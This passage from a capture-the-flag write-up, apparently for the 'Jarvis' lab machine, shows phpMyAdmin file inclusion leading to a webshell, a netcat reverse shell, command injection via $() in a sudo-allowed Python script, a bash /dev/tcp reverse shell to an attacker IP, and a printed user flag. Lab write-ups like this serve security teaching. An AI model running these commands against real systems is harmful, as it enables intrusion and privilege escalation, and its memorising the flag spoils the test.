 Figure 6: phpMyAdmin session.
Now that the session variable is known we navigate to the url in order to execute our php code.
http://10.10.10.143/phpmyadmin/index.php?target=db_sql.php%253f/../../../../../../../../var/lib/php/sessions/sess_rgaqjb5lk26btifbs4alv75bj4hm1ljj
 Figure 7: php execution.
We now have our p0wny webshell available on http://10.10.10.143/shell.php. Our reverse shell is also available, and that’s what we’re going to use mostly for the rest of the box. Start netcat to have it listen nc -lvp 4444. Then call rshell.php either by navigating to http://10.10.10.143/rshell.php, or via the web shell. We issue the following command to get a more interactive shell.
python3 -c 'import pty;pty.spawn("/bin/bash")'
 Figure 8: php reverse shell as www-data user.
Linux Smart Enumeration
After grabbing Linux Smart Enumeration we run it and discover two particularly interesting things.
 Figure 9: Linux Smart Enumeration.
We see that there are uncommon setuid binaries, and that the user www-data has access to run an administration tool as pepper (without entering a password).
User www-data may run the following commands on jarvis:
    (pepper : ALL) NOPASSWD: /var/www/Admin-Utilities/simpler.py
User Flag
Let’s read the source code for simpler.py. The function that jumps out as exploitable is exec_ping(), since it directly runs user input.
def exec_ping():
    forbidden = ['&', ';', '-', '`', '||', '|']
    command = input('Enter an IP: ')
    for i in forbidden:
        if i in command:
            print('Got you')
            exit()
    os.system('ping ' + command)
Full source for simpler.py
The function filters certain commands to prevent us from injecting naughty things into it. It does not, however, filter out the $ character which means we can encapsulate a bash command.
A bash command can then be encapsulated using the $() technique.
Source: PacketStorm
Even though we are the www-data user, we’re able to execute simpler.py as the pepper like such,
www-data@jarvis:/var/www/Admin-Utilities$ sudo -u pepper ./simpler.py -p
Enter $(/bin/bash) into the prompt for the -p command to spawn a shell as the pepper user. What was odd is that this new shell did not return anything to the screen. Meaning commands like ls, pwd, and cat returned nothing. Perhaps someone else could explain why this was for me?
Anyway, we can spawn another reverse shell as the pepper user now though via bash -i >& /dev/tcp/10.10.14.61/6666 0>&1. With this shell we can grab cat user.txt.
 Figure 10: user flag 2afa36c4f05b37b34259c93551f5c44f.
Root Flag
In order to escalate our privileges from pepper to root, we first need to check which binaries have the SUID bit flipped, meaning they run as the owner, not the user who started them.
find / -perm -u=s -type f 2>/dev/null
The above returns many programs from the /bin directory. So lets check up the permissions of the binaries in that directory.
